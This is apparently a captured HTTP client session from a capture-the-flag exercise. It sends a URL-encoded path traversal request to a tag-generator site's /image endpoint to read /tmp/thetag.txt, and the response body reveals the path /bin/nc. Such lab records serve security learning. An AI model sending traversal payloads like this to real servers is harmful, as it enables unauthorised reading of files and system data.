 Sent Request (3)
GET /image
200
622 ms
GET https://tag-generator.kringlecastle.com/image
Description Headers URL Params Body Auth Options
URL Parameter Value
id = ../../../../../../tmp/thetag.txt
Add URL Parameter Add Value
</> Preview HTTP
1 GET /image?id=..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fthetag.txt HTTP/
1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 User-Agent: Paw/3.2 (Macintosh; OS X/10.16.0) GCDHTTPRequest
5
6
7
8
GET ...ecastle.com/image?id=..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fthetag.txt 200 OK
Info Request Response
Headers Image Raw
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 12 Dec 2020 12:58:16 GMT
4 Content-Type: image/jpeg
5 Content-Length: 8
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 /bin/nc
15